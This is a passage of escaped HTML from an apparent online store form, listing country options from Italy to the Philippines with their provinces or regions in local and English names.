mo\u0026quot;,\u0026quot;Fermo\u0026quot;],[\u0026quot;Ferrara\u0026quot;,\u0026quot;Ferrara\u0026quot;],[\u0026quot;Firenze\u0026quot;,\u0026quot;Florence\u0026quot;],[\u0026quot;Foggia\u0026quot;,\u0026quot;Foggia\u0026quot;],[\u0026quot;Forlì-Cesena\u0026quot;,\u0026quot;Forlì-Cesena\u0026quot;],[\u0026quot;Frosinone\u0026quot;,\u0026quot;Frosinone\u0026quot;],[\u0026quot;Genova\u0026quot;,\u0026quot;Genoa\u0026quot;],[\u0026quot;Gorizia\u0026quot;,\u0026quot;Gorizia\u0026quot;],[\u0026quot;Grosseto\u0026quot;,\u0026quot;Grosseto\u0026quot;],[\u0026quot;Imperia\u0026quot;,\u0026quot;Imperia\u0026quot;],[\u0026quot;Isernia\u0026quot;,\u0026quot;Isernia\u0026quot;],[\u0026quot;L\u0026#39;Aquila\u0026quot;,\u0026quot;L’Aquila\u0026quot;],[\u0026quot;La Spezia\u0026quot;,\u0026quot;La Spezia\u0026quot;],[\u0026quot;Latina\u0026quot;,\u0026quot;Latina\u0026quot;],[\u0026quot;Lecce\u0026quot;,\u0026quot;Lecce\u0026quot;],[\u0026quot;Lecco\u0026quot;,\u0026quot;Lecco\u0026quot;],[\u0026quot;Livorno\u0026quot;,\u0026quot;Livorno\u0026quot;],[\u0026quot;Lodi\u0026quot;,\u0026quot;Lodi\u0026quot;],[\u0026quot;Lucca\u0026quot;,\u0026quot;Lucca\u0026quot;],[\u0026quot;Macerata\u0026quot;,\u0026quot;Macerata\u0026quot;],[\u0026quot;Mantova\u0026quot;,\u0026quot;Mantua\u0026quot;],[\u0026quot;Massa-Carrara\u0026quot;,\u0026quot;Massa and Carrara\u0026quot;],[\u0026quot;Matera\u0026quot;,\u0026quot;Matera\u0026quot;],[\u0026quot;Medio Campidano\u0026quot;,\u0026quot;Medio Campidano\u0026quot;],[\u0026quot;Messina\u0026quot;,\u0026quot;Messina\u0026quot;],[\u0026quot;Milano\u0026quot;,\u0026quot;Milan\u0026quot;],[\u0026quot;Modena\u0026quot;,\u0026quot;Modena\u0026quot;],[\u0026quot;Monza e Brianza\u0026quot;,\u0026quot;Monza and Brianza\u0026quot;],[\u0026quot;Napoli\u0026quot;,\u0026quot;Naples\u0026quot;],[\u0026quot;Novara\u0026quot;,\u0026quot;Novara\u0026quot;],[\u0026quot;Nuoro\u0026quot;,\u0026quot;Nuoro\u0026quot;],[\u0026quot;Ogliastra\u0026quot;,\u0026quot;Ogliastra\u0026quot;],[\u0026quot;Olbia-Tempio\u0026quot;,\u0026quot;Olbia-Tempio\u0026quot;],[\u0026quot;Oristano\u0026quot;,\u0026quot;Oristano\u0026quot;],[\u0026quot;Padova\u0026quot;,\u0026quot;Padua\u0026quot;],[\u0026quot;Palermo\u0026quot;,\u0026quot;Palermo\u0026quot;],[\u0026quot;Parma\u0026quot;,\u0026quot;Parma\u0026quot;],[\u0026quot;Pavia\u0026quot;,\u0026quot;Pavia\u0026quot;],[\u0026quot;Perugia\u0026quot;,\u0026quot;Perugia\u0026quot;],[\u0026quot;Pesaro e Urbino\u0026quot;,\u0026quot;Pesaro and Urbino\u0026quot;],[\u0026quot;Pescara\u0026quot;,\u0026quot;Pescara\u0026quot;],[\u0026quot;Piacenza\u0026quot;,\u0026quot;Piacenza\u0026quot;],[\u0026quot;Pisa\u0026quot;,\u0026quot;Pisa\u0026quot;],[\u0026quot;Pistoia\u0026quot;,\u0026quot;Pistoia\u0026quot;],[\u0026quot;Pordenone\u0026quot;,\u0026quot;Pordenone\u0026quot;],[\u0026quot;Potenza\u0026quot;,\u0026quot;Potenza\u0026quot;],[\u0026quot;Prato\u0026quot;,\u0026quot;Prato\u0026quot;],[\u0026quot;Ragusa\u0026quot;,\u0026quot;Ragusa\u0026quot;],[\u0026quot;Ravenna\u0026quot;,\u0026quot;Ravenna\u0026quot;],[\u0026quot;Reggio Calabria\u0026quot;,\u0026quot;Reggio Calabria\u0026quot;],[\u0026quot;Reggio Emilia\u0026quot;,\u0026quot;Reggio Emilia\u0026quot;],[\u0026quot;Rieti\u0026quot;,\u0026quot;Rieti\u0026quot;],[\u0026quot;Rimini\u0026quot;,\u0026quot;Rimini\u0026quot;],[\u0026quot;Roma\u0026quot;,\u0026quot;Rome\u0026quot;],[\u0026quot;Rovigo\u0026quot;,\u0026quot;Rovigo\u0026quot;],[\u0026quot;Salerno\u0026quot;,\u0026quot;Salerno\u0026quot;],[\u0026quot;Sassari\u0026quot;,\u0026quot;Sassari\u0026quot;],[\u0026quot;Savona\u0026quot;,\u0026quot;Savona\u0026quot;],[\u0026quot;Siena\u0026quot;,\u0026quot;Siena\u0026quot;],[\u0026quot;Siracusa\u0026quot;,\u0026quot;Syracuse\u0026quot;],[\u0026quot;Sondrio\u0026quot;,\u0026quot;Sondrio\u0026quot;],[\u0026quot;Taranto\u0026quot;,\u0026quot;Taranto\u0026quot;],[\u0026quot;Teramo\u0026quot;,\u0026quot;Teramo\u0026quot;],[\u0026quot;Terni\u0026quot;,\u0026quot;Terni\u0026quot;],[\u0026quot;Torino\u0026quot;,\u0026quot;Turin\u0026quot;],[\u0026quot;Trapani\u0026quot;,\u0026quot;Trapani\u0026quot;],[\u0026quot;Trento\u0026quot;,\u0026quot;Trentino\u0026quot;],[\u0026quot;Treviso\u0026quot;,\u0026quot;Treviso\u0026quot;],[\u0026quot;Trieste\u0026quot;,\u0026quot;Trieste\u0026quot;],[\u0026quot;Udine\u0026quot;,\u0026quot;Udine\u0026quot;],[\u0026quot;Varese\u0026quot;,\u0026quot;Varese\u0026quot;],[\u0026quot;Venezia\u0026quot;,\u0026quot;Venice\u0026quot;],[\u0026quot;Verbano-Cusio-Ossola\u0026quot;,\u0026quot;Verbano-Cusio-Ossola\u0026quot;],[\u0026quot;Vercelli\u0026quot;,\u0026quot;Vercelli\u0026quot;],[\u0026quot;Verona\u0026quot;,\u0026quot;Verona\u0026quot;],[\u0026quot;Vibo Valentia\u0026quot;,\u0026quot;Vibo Valentia\u0026quot;],[\u0026quot;Vicenza\u0026quot;,\u0026quot;Vicenza\u0026quot;],[\u0026quot;Viterbo\u0026quot;,\u0026quot;Viterbo\u0026quot;]]\"\u003eItaly\u003c\/option\u003e\n\u003coption value=\"Jamaica\" data-provinces=\"[]\"\u003eJamaica\u003c\/option\u003e\n\u003coption value=\"Japan\" data-provinces=\"[[\u0026quot;Aichi\u0026quot;,\u0026quot;Aichi\u0026quot;],[\u0026quot;Akita\u0026quot;,\u0026quot;Akita\u0026quot;],[\u0026quot;Aomori\u0026quot;,\u0026quot;Aomori\u0026quot;],[\u0026quot;Chiba\u0026quot;,\u0026quot;Chiba\u0026quot;],[\u0026quot;Ehime\u0026quot;,\u0026quot;Ehime\u0026quot;],[\u0026quot;Fukui\u0026quot;,\u0026quot;Fukui\u0026quot;],[\u0026quot;Fukuoka\u0026quot;,\u0026quot;Fukuoka\u0026quot;],[\u0026quot;Fukushima\u0026quot;,\u0026quot;Fukushima\u0026quot;],[\u0026quot;Gifu\u0026quot;,\u0026quot;Gifu\u0026quot;],[\u0026quot;Gunma\u0026quot;,\u0026quot;Gunma\u0026quot;],[\u0026quot;Hiroshima\u0026quot;,\u0026quot;Hiroshima\u0026quot;],[\u0026quot;Hokkaidō\u0026quot;,\u0026quot;Hokkaido\u0026quot;],[\u0026quot;Hyōgo\u0026quot;,\u0026quot;Hyogo\u0026quot;],[\u0026quot;Ibaraki\u0026quot;,\u0026quot;Ibaraki\u0026quot;],[\u0026quot;Ishikawa\u0026quot;,\u0026quot;Ishikawa\u0026quot;],[\u0026quot;Iwate\u0026quot;,\u0026quot;Iwate\u0026quot;],[\u0026quot;Kagawa\u0026quot;,\u0026quot;Kagawa\u0026quot;],[\u0026quot;Kagoshima\u0026quot;,\u0026quot;Kagoshima\u0026quot;],[\u0026quot;Kanagawa\u0026quot;,\u0026quot;Kanagawa\u0026quot;],[\u0026quot;Kumamoto\u0026quot;,\u0026quot;Kumamoto\u0026quot;],[\u0026quot;Kyōto\u0026quot;,\u0026quot;Kyoto\u0026quot;],[\u0026quot;Kōchi\u0026quot;,\u0026quot;Kochi\u0026quot;],[\u0026quot;Mie\u0026quot;,\u0026quot;Mie\u0026quot;],[\u0026quot;Miyagi\u0026quot;,\u0026quot;Miyagi\u0026quot;],[\u0026quot;Miyazaki\u0026quot;,\u0026quot;Miyazaki\u0026quot;],[\u0026quot;Nagano\u0026quot;,\u0026quot;Nagano\u0026quot;],[\u0026quot;Nagasaki\u0026quot;,\u0026quot;Nagasaki\u0026quot;],[\u0026quot;Nara\u0026quot;,\u0026quot;Nara\u0026quot;],[\u0026quot;Niigata\u0026quot;,\u0026quot;Niigata\u0026quot;],[\u0026quot;Okayama\u0026quot;,\u0026quot;Okayama\u0026quot;],[\u0026quot;Okinawa\u0026quot;,\u0026quot;Okinawa\u0026quot;],[\u0026quot;Saga\u0026quot;,\u0026quot;Saga\u0026quot;],[\u0026quot;Saitama\u0026quot;,\u0026quot;Saitama\u0026quot;],[\u0026quot;Shiga\u0026quot;,\u0026quot;Shiga\u0026quot;],[\u0026quot;Shimane\u0026quot;,\u0026quot;Shimane\u0026quot;],[\u0026quot;Shizuoka\u0026quot;,\u0026quot;Shizuoka\u0026quot;],[\u0026quot;Tochigi\u0026quot;,\u0026quot;Tochigi\u0026quot;],[\u0026quot;Tokushima\u0026quot;,\u0026quot;Tokushima\u0026quot;],[\u0026quot;Tottori\u0026quot;,\u0026quot;Tottori\u0026quot;],[\u0026quot;Toyama\u0026quot;,\u0026quot;Toyama\u0026quot;],[\u0026quot;Tōkyō\u0026quot;,\u0026quot;Tokyo\u0026quot;],[\u0026quot;Wakayama\u0026quot;,\u0026quot;Wakayama\u0026quot;],[\u0026quot;Yamagata\u0026quot;,\u0026quot;Yamagata\u0026quot;],[\u0026quot;Yamaguchi\u0026quot;,\u0026quot;Yamaguchi\u0026quot;],[\u0026quot;Yamanashi\u0026quot;,\u0026quot;Yamanashi\u0026quot;],[\u0026quot;Ōita\u0026quot;,\u0026quot;Oita\u0026quot;],[\u0026quot;Ōsaka\u0026quot;,\u0026quot;Osaka\u0026quot;]]\"\u003eJapan\u003c\/option\u003e\n\u003coption value=\"Jersey\" data-provinces=\"[]\"\u003eJersey\u003c\/option\u003e\n\u003coption value=\"Jordan\" data-provinces=\"[]\"\u003eJordan\u003c\/option\u003e\n\u003coption value=\"Kazakhstan\" data-provinces=\"[]\"\u003eKazakhstan\u003c\/option\u003e\n\u003coption value=\"Kenya\" data-provinces=\"[]\"\u003eKenya\u003c\/option\u003e\n\u003coption value=\"Kiribati\" data-provinces=\"[]\"\u003eKiribati\u003c\/option\u003e\n\u003coption value=\"Kosovo\" data-provinces=\"[]\"\u003eKosovo\u003c\/option\u003e\n\u003coption value=\"Kuwait\" data-provinces=\"[[\u0026quot;Al Ahmadi\u0026quot;,\u0026quot;Al Ahmadi\u0026quot;],[\u0026quot;Al Asimah\u0026quot;,\u0026quot;Al Asimah\u0026quot;],[\u0026quot;Al Farwaniyah\u0026quot;,\u0026quot;Al Farwaniyah\u0026quot;],[\u0026quot;Al Jahra\u0026quot;,\u0026quot;Al Jahra\u0026quot;],[\u0026quot;Hawalli\u0026quot;,\u0026quot;Hawalli\u0026quot;],[\u0026quot;Mubarak Al-Kabeer\u0026quot;,\u0026quot;Mubarak Al-Kabeer\u0026quot;]]\"\u003eKuwait\u003c\/option\u003e\n\u003coption value=\"Kyrgyzstan\" data-provinces=\"[]\"\u003eKyrgyzstan\u003c\/option\u003e\n\u003coption value=\"Lao People's Democratic Republic\" data-provinces=\"[]\"\u003eLaos\u003c\/option\u003e\n\u003coption value=\"Latvia\" data-provinces=\"[]\"\u003eLatvia\u003c\/option\u003e\n\u003coption value=\"Lebanon\" data-provinces=\"[]\"\u003eLebanon\u003c\/option\u003e\n\u003coption value=\"Lesotho\" data-provinces=\"[]\"\u003eLesotho\u003c\/option\u003e\n\u003coption value=\"Liberia\" data-provinces=\"[]\"\u003eLiberia\u003c\/option\u003e\n\u003coption value=\"Libyan Arab Jamahiriya\" data-provinces=\"[]\"\u003eLibya\u003c\/option\u003e\n\u003coption value=\"Liechtenstein\" data-provinces=\"[]\"\u003eLiechtenstein\u003c\/option\u003e\n\u003coption value=\"Lithuania\" data-provinces=\"[]\"\u003eLithuania\u003c\/option\u003e\n\u003coption value=\"Luxembourg\" data-provinces=\"[]\"\u003eLuxembourg\u003c\/option\u003e\n\u003coption value=\"Macao\" data-provinces=\"[]\"\u003eMacao SAR\u003c\/option\u003e\n\u003coption value=\"Madagascar\" data-provinces=\"[]\"\u003eMadagascar\u003c\/option\u003e\n\u003coption value=\"Malawi\" data-provinces=\"[]\"\u003eMalawi\u003c\/option\u003e\n\u003coption value=\"Malaysia\" data-provinces=\"[[\u0026quot;Johor\u0026quot;,\u0026quot;Johor\u0026quot;],[\u0026quot;Kedah\u0026quot;,\u0026quot;Kedah\u0026quot;],[\u0026quot;Kelantan\u0026quot;,\u0026quot;Kelantan\u0026quot;],[\u0026quot;Kuala Lumpur\u0026quot;,\u0026quot;Kuala Lumpur\u0026quot;],[\u0026quot;Labuan\u0026quot;,\u0026quot;Labuan\u0026quot;],[\u0026quot;Melaka\u0026quot;,\u0026quot;Malacca\u0026quot;],[\u0026quot;Negeri Sembilan\u0026quot;,\u0026quot;Negeri Sembilan\u0026quot;],[\u0026quot;Pahang\u0026quot;,\u0026quot;Pahang\u0026quot;],[\u0026quot;Penang\u0026quot;,\u0026quot;Penang\u0026quot;],[\u0026quot;Perak\u0026quot;,\u0026quot;Perak\u0026quot;],[\u0026quot;Perlis\u0026quot;,\u0026quot;Perlis\u0026quot;],[\u0026quot;Putrajaya\u0026quot;,\u0026quot;Putrajaya\u0026quot;],[\u0026quot;Sabah\u0026quot;,\u0026quot;Sabah\u0026quot;],[\u0026quot;Sarawak\u0026quot;,\u0026quot;Sarawak\u0026quot;],[\u0026quot;Selangor\u0026quot;,\u0026quot;Selangor\u0026quot;],[\u0026quot;Terengganu\u0026quot;,\u0026quot;Terengganu\u0026quot;]]\"\u003eMalaysia\u003c\/option\u003e\n\u003coption value=\"Maldives\" data-provinces=\"[]\"\u003eMaldives\u003c\/option\u003e\n\u003coption value=\"Mali\" data-provinces=\"[]\"\u003eMali\u003c\/option\u003e\n\u003coption value=\"Malta\" data-provinces=\"[]\"\u003eMalta\u003c\/option\u003e\n\u003coption value=\"Martinique\" data-provinces=\"[]\"\u003eMartinique\u003c\/option\u003e\n\u003coption value=\"Mauritania\" data-provinces=\"[]\"\u003eMauritania\u003c\/option\u003e\n\u003coption value=\"Mauritius\" data-provinces=\"[]\"\u003eMauritius\u003c\/option\u003e\n\u003coption value=\"Mayotte\" data-provinces=\"[]\"\u003eMayotte\u003c\/option\u003e\n\u003coption value=\"Mexico\" data-provinces=\"[[\u0026quot;Aguascalientes\u0026quot;,\u0026quot;Aguascalientes\u0026quot;],[\u0026quot;Baja California\u0026quot;,\u0026quot;Baja California\u0026quot;],[\u0026quot;Baja California Sur\u0026quot;,\u0026quot;Baja California Sur\u0026quot;],[\u0026quot;Campeche\u0026quot;,\u0026quot;Campeche\u0026quot;],[\u0026quot;Chiapas\u0026quot;,\u0026quot;Chiapas\u0026quot;],[\u0026quot;Chihuahua\u0026quot;,\u0026quot;Chihuahua\u0026quot;],[\u0026quot;Ciudad de México\u0026quot;,\u0026quot;Ciudad de Mexico\u0026quot;],[\u0026quot;Coahuila\u0026quot;,\u0026quot;Coahuila\u0026quot;],[\u0026quot;Colima\u0026quot;,\u0026quot;Colima\u0026quot;],[\u0026quot;Durango\u0026quot;,\u0026quot;Durango\u0026quot;],[\u0026quot;Guanajuato\u0026quot;,\u0026quot;Guanajuato\u0026quot;],[\u0026quot;Guerrero\u0026quot;,\u0026quot;Guerrero\u0026quot;],[\u0026quot;Hidalgo\u0026quot;,\u0026quot;Hidalgo\u0026quot;],[\u0026quot;Jalisco\u0026quot;,\u0026quot;Jalisco\u0026quot;],[\u0026quot;Michoacán\u0026quot;,\u0026quot;Michoacán\u0026quot;],[\u0026quot;Morelos\u0026quot;,\u0026quot;Morelos\u0026quot;],[\u0026quot;México\u0026quot;,\u0026quot;Mexico State\u0026quot;],[\u0026quot;Nayarit\u0026quot;,\u0026quot;Nayarit\u0026quot;],[\u0026quot;Nuevo León\u0026quot;,\u0026quot;Nuevo León\u0026quot;],[\u0026quot;Oaxaca\u0026quot;,\u0026quot;Oaxaca\u0026quot;],[\u0026quot;Puebla\u0026quot;,\u0026quot;Puebla\u0026quot;],[\u0026quot;Querétaro\u0026quot;,\u0026quot;Querétaro\u0026quot;],[\u0026quot;Quintana Roo\u0026quot;,\u0026quot;Quintana Roo\u0026quot;],[\u0026quot;San Luis Potosí\u0026quot;,\u0026quot;San Luis Potosí\u0026quot;],[\u0026quot;Sinaloa\u0026quot;,\u0026quot;Sinaloa\u0026quot;],[\u0026quot;Sonora\u0026quot;,\u0026quot;Sonora\u0026quot;],[\u0026quot;Tabasco\u0026quot;,\u0026quot;Tabasco\u0026quot;],[\u0026quot;Tamaulipas\u0026quot;,\u0026quot;Tamaulipas\u0026quot;],[\u0026quot;Tlaxcala\u0026quot;,\u0026quot;Tlaxcala\u0026quot;],[\u0026quot;Veracruz\u0026quot;,\u0026quot;Veracruz\u0026quot;],[\u0026quot;Yucatán\u0026quot;,\u0026quot;Yucatán\u0026quot;],[\u0026quot;Zacatecas\u0026quot;,\u0026quot;Zacatecas\u0026quot;]]\"\u003eMexico\u003c\/option\u003e\n\u003coption value=\"Moldova, Republic of\" data-provinces=\"[]\"\u003eMoldova\u003c\/option\u003e\n\u003coption value=\"Monaco\" data-provinces=\"[]\"\u003eMonaco\u003c\/option\u003e\n\u003coption value=\"Mongolia\" data-provinces=\"[]\"\u003eMongolia\u003c\/option\u003e\n\u003coption value=\"Montenegro\" data-provinces=\"[]\"\u003eMontenegro\u003c\/option\u003e\n\u003coption value=\"Montserrat\" data-provinces=\"[]\"\u003eMontserrat\u003c\/option\u003e\n\u003coption value=\"Morocco\" data-provinces=\"[]\"\u003eMorocco\u003c\/option\u003e\n\u003coption value=\"Mozambique\" data-provinces=\"[]\"\u003eMozambique\u003c\/option\u003e\n\u003coption value=\"Myanmar\" data-provinces=\"[]\"\u003eMyanmar (Burma)\u003c\/option\u003e\n\u003coption value=\"Namibia\" data-provinces=\"[]\"\u003eNamibia\u003c\/option\u003e\n\u003coption value=\"Nauru\" data-provinces=\"[]\"\u003eNauru\u003c\/option\u003e\n\u003coption value=\"Nepal\" data-provinces=\"[]\"\u003eNepal\u003c\/option\u003e\n\u003coption value=\"Netherlands\" data-provinces=\"[]\"\u003eNetherlands\u003c\/option\u003e\n\u003coption value=\"New Caledonia\" data-provinces=\"[]\"\u003eNew Caledonia\u003c\/option\u003e\n\u003coption value=\"New Zealand\" data-provinces=\"[[\u0026quot;Auckland\u0026quot;,\u0026quot;Auckland\u0026quot;],[\u0026quot;Bay of Plenty\u0026quot;,\u0026quot;Bay of Plenty\u0026quot;],[\u0026quot;Canterbury\u0026quot;,\u0026quot;Canterbury\u0026quot;],[\u0026quot;Chatham Islands\u0026quot;,\u0026quot;Chatham Islands\u0026quot;],[\u0026quot;Gisborne\u0026quot;,\u0026quot;Gisborne\u0026quot;],[\u0026quot;Hawke\u0026#39;s Bay\u0026quot;,\u0026quot;Hawke’s Bay\u0026quot;],[\u0026quot;Manawatu-Wanganui\u0026quot;,\u0026quot;Manawatū-Whanganui\u0026quot;],[\u0026quot;Marlborough\u0026quot;,\u0026quot;Marlborough\u0026quot;],[\u0026quot;Nelson\u0026quot;,\u0026quot;Nelson\u0026quot;],[\u0026quot;Northland\u0026quot;,\u0026quot;Northland\u0026quot;],[\u0026quot;Otago\u0026quot;,\u0026quot;Otago\u0026quot;],[\u0026quot;Southland\u0026quot;,\u0026quot;Southland\u0026quot;],[\u0026quot;Taranaki\u0026quot;,\u0026quot;Taranaki\u0026quot;],[\u0026quot;Tasman\u0026quot;,\u0026quot;Tasman\u0026quot;],[\u0026quot;Waikato\u0026quot;,\u0026quot;Waikato\u0026quot;],[\u0026quot;Wellington\u0026quot;,\u0026quot;Wellington\u0026quot;],[\u0026quot;West Coast\u0026quot;,\u0026quot;West Coast\u0026quot;]]\"\u003eNew Zealand\u003c\/option\u003e\n\u003coption value=\"Nicaragua\" data-provinces=\"[]\"\u003eNicaragua\u003c\/option\u003e\n\u003coption value=\"Niger\" data-provinces=\"[]\"\u003eNiger\u003c\/option\u003e\n\u003coption value=\"Nigeria\" data-provinces=\"[[\u0026quot;Abia\u0026quot;,\u0026quot;Abia\u0026quot;],[\u0026quot;Abuja Federal Capital Territory\u0026quot;,\u0026quot;Federal Capital Territory\u0026quot;],[\u0026quot;Adamawa\u0026quot;,\u0026quot;Adamawa\u0026quot;],[\u0026quot;Akwa Ibom\u0026quot;,\u0026quot;Akwa Ibom\u0026quot;],[\u0026quot;Anambra\u0026quot;,\u0026quot;Anambra\u0026quot;],[\u0026quot;Bauchi\u0026quot;,\u0026quot;Bauchi\u0026quot;],[\u0026quot;Bayelsa\u0026quot;,\u0026quot;Bayelsa\u0026quot;],[\u0026quot;Benue\u0026quot;,\u0026quot;Benue\u0026quot;],[\u0026quot;Borno\u0026quot;,\u0026quot;Borno\u0026quot;],[\u0026quot;Cross River\u0026quot;,\u0026quot;Cross River\u0026quot;],[\u0026quot;Delta\u0026quot;,\u0026quot;Delta\u0026quot;],[\u0026quot;Ebonyi\u0026quot;,\u0026quot;Ebonyi\u0026quot;],[\u0026quot;Edo\u0026quot;,\u0026quot;Edo\u0026quot;],[\u0026quot;Ekiti\u0026quot;,\u0026quot;Ekiti\u0026quot;],[\u0026quot;Enugu\u0026quot;,\u0026quot;Enugu\u0026quot;],[\u0026quot;Gombe\u0026quot;,\u0026quot;Gombe\u0026quot;],[\u0026quot;Imo\u0026quot;,\u0026quot;Imo\u0026quot;],[\u0026quot;Jigawa\u0026quot;,\u0026quot;Jigawa\u0026quot;],[\u0026quot;Kaduna\u0026quot;,\u0026quot;Kaduna\u0026quot;],[\u0026quot;Kano\u0026quot;,\u0026quot;Kano\u0026quot;],[\u0026quot;Katsina\u0026quot;,\u0026quot;Katsina\u0026quot;],[\u0026quot;Kebbi\u0026quot;,\u0026quot;Kebbi\u0026quot;],[\u0026quot;Kogi\u0026quot;,\u0026quot;Kogi\u0026quot;],[\u0026quot;Kwara\u0026quot;,\u0026quot;Kwara\u0026quot;],[\u0026quot;Lagos\u0026quot;,\u0026quot;Lagos\u0026quot;],[\u0026quot;Nasarawa\u0026quot;,\u0026quot;Nasarawa\u0026quot;],[\u0026quot;Niger\u0026quot;,\u0026quot;Niger\u0026quot;],[\u0026quot;Ogun\u0026quot;,\u0026quot;Ogun\u0026quot;],[\u0026quot;Ondo\u0026quot;,\u0026quot;Ondo\u0026quot;],[\u0026quot;Osun\u0026quot;,\u0026quot;Osun\u0026quot;],[\u0026quot;Oyo\u0026quot;,\u0026quot;Oyo\u0026quot;],[\u0026quot;Plateau\u0026quot;,\u0026quot;Plateau\u0026quot;],[\u0026quot;Rivers\u0026quot;,\u0026quot;Rivers\u0026quot;],[\u0026quot;Sokoto\u0026quot;,\u0026quot;Sokoto\u0026quot;],[\u0026quot;Taraba\u0026quot;,\u0026quot;Taraba\u0026quot;],[\u0026quot;Yobe\u0026quot;,\u0026quot;Yobe\u0026quot;],[\u0026quot;Zamfara\u0026quot;,\u0026quot;Zamfara\u0026quot;]]\"\u003eNigeria\u003c\/option\u003e\n\u003coption value=\"Niue\" data-provinces=\"[]\"\u003eNiue\u003c\/option\u003e\n\u003coption value=\"Norfolk Island\" data-provinces=\"[]\"\u003eNorfolk Island\u003c\/option\u003e\n\u003coption value=\"North Macedonia\" data-provinces=\"[]\"\u003eNorth Macedonia\u003c\/option\u003e\n\u003coption value=\"Norway\" data-provinces=\"[]\"\u003eNorway\u003c\/option\u003e\n\u003coption value=\"Oman\" data-provinces=\"[]\"\u003eOman\u003c\/option\u003e\n\u003coption value=\"Pakistan\" data-provinces=\"[]\"\u003ePakistan\u003c\/option\u003e\n\u003coption value=\"Palestinian Territory, Occupied\" data-provinces=\"[]\"\u003ePalestinian Territories\u003c\/option\u003e\n\u003coption value=\"Panama\" data-provinces=\"[[\u0026quot;Bocas del Toro\u0026quot;,\u0026quot;Bocas del Toro\u0026quot;],[\u0026quot;Chiriquí\u0026quot;,\u0026quot;Chiriquí\u0026quot;],[\u0026quot;Coclé\u0026quot;,\u0026quot;Coclé\u0026quot;],[\u0026quot;Colón\u0026quot;,\u0026quot;Colón\u0026quot;],[\u0026quot;Darién\u0026quot;,\u0026quot;Darién\u0026quot;],[\u0026quot;Emberá\u0026quot;,\u0026quot;Emberá\u0026quot;],[\u0026quot;Herrera\u0026quot;,\u0026quot;Herrera\u0026quot;],[\u0026quot;Kuna Yala\u0026quot;,\u0026quot;Guna Yala\u0026quot;],[\u0026quot;Los Santos\u0026quot;,\u0026quot;Los Santos\u0026quot;],[\u0026quot;Ngöbe-Buglé\u0026quot;,\u0026quot;Ngöbe-Buglé\u0026quot;],[\u0026quot;Panamá\u0026quot;,\u0026quot;Panamá\u0026quot;],[\u0026quot;Panamá Oeste\u0026quot;,\u0026quot;West Panamá\u0026quot;],[\u0026quot;Veraguas\u0026quot;,\u0026quot;Veraguas\u0026quot;]]\"\u003ePanama\u003c\/option\u003e\n\u003coption value=\"Papua New Guinea\" data-provinces=\"[]\"\u003ePapua New Guinea\u003c\/option\u003e\n\u003coption value=\"Paraguay\" data-provinces=\"[]\"\u003eParaguay\u003c\/option\u003e\n\u003coption value=\"Peru\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Apurímac\u0026quot;,\u0026quot;Apurímac\u0026quot;],[\u0026quot;Arequipa\u0026quot;,\u0026quot;Arequipa\u0026quot;],[\u0026quot;Ayacucho\u0026quot;,\u0026quot;Ayacucho\u0026quot;],[\u0026quot;Cajamarca\u0026quot;,\u0026quot;Cajamarca\u0026quot;],[\u0026quot;Callao\u0026quot;,\u0026quot;El Callao\u0026quot;],[\u0026quot;Cuzco\u0026quot;,\u0026quot;Cusco\u0026quot;],[\u0026quot;Huancavelica\u0026quot;,\u0026quot;Huancavelica\u0026quot;],[\u0026quot;Huánuco\u0026quot;,\u0026quot;Huánuco\u0026quot;],[\u0026quot;Ica\u0026quot;,\u0026quot;Ica\u0026quot;],[\u0026quot;Junín\u0026quot;,\u0026quot;Junín\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;Lambayeque\u0026quot;,\u0026quot;Lambayeque\u0026quot;],[\u0026quot;Lima (departamento)\u0026quot;,\u0026quot;Lima (Department)\u0026quot;],[\u0026quot;Lima (provincia)\u0026quot;,\u0026quot;Lima (Metropolitan)\u0026quot;],[\u0026quot;Loreto\u0026quot;,\u0026quot;Loreto\u0026quot;],[\u0026quot;Madre de Dios\u0026quot;,\u0026quot;Madre de Dios\u0026quot;],[\u0026quot;Moquegua\u0026quot;,\u0026quot;Moquegua\u0026quot;],[\u0026quot;Pasco\u0026quot;,\u0026quot;Pasco\u0026quot;],[\u0026quot;Piura\u0026quot;,\u0026quot;Piura\u0026quot;],[\u0026quot;Puno\u0026quot;,\u0026quot;Puno\u0026quot;],[\u0026quot;San Martín\u0026quot;,\u0026quot;San Martín\u0026quot;],[\u0026quot;Tacna\u0026quot;,\u0026quot;Tacna\u0026quot;],[\u0026quot;Tumbes\u0026quot;,\u0026quot;Tumbes\u0026quot;],[\u0026quot;Ucayali\u0026quot;,\u0026quot;Ucayali\u0026quot;],[\u0026quot;Áncash\u0026quot;,\u0026quot;Ancash\u0026quot;]]\"\u003ePeru\u003c\/option\u003e\n\u003coption value=\"Philippines\" data-provinces=\"[[\u0026quot;Abra\u0026quot;,\u0026quot;Abra\u0026quot;],[\u0026quot;Agusan del Norte\u0026quot;,\u0026quot;Agusan del Norte\u0026quot;],[\u0026quot;Agusan del Sur\u0026quot;,\u0026quot;Agusan del Sur\u0026quot;],[\u0026quot;Aklan\u0026quot;,\u0026quot;Aklan\u0026quot;],[\u0026quot;Albay\u0026quot;,\u0026quot;Albay\u0026quot;],[\u0026quot;Antique\u0026quot;,\u0026quot;Antique\u0026quot;],[\u0026quot;Apayao\u0026quot;,\u0026quot;Apayao\u0026quot;],[\u0026quot;Aurora\u0026quot;,\u0026quot;Aurora\u0026quot;],[\u0026quot;Basilan\u0026quot;,\u0026quot;Basilan\u0026quot;],[\u0026quot;Bataan\u0026quot;,\u0026quot;Bataan\u0026quot;],[\u0026quot;Batanes\u0026quot;,\u0026quot;Batanes\u0026quot;],[\u0026quot;Batangas\u0026quot;,\u0026quot;Batangas\u0026quot;],[\u0026quot;Benguet\u0026quot;,\u0026quot;Benguet\u0026quot;],[\u0026quot;Biliran\u0026quot;,\u0026quot;Biliran\u0026quot;],[\u0026quot;Bohol\u0026quot;,\u0026quot;Bohol\u0026quot;],[\u0026quot;Bukidnon\u0026quot;,\u0026quot;Bukidnon\u0026quot;],[\u0026quot;Bulacan\u0026quot;,\u0026quot;Bulacan\u0026quot;],[\u0026quot;Cagayan\u0026quot;,\u0026quot;Cagayan\u0026quot;],[\u0026quot;Camarines Norte\u0026quot;,\u0026quot;Camarines Norte\u0026quot;],[\u0026quot;Camarines Sur\u0026quot;,\u0026quot;Camarines 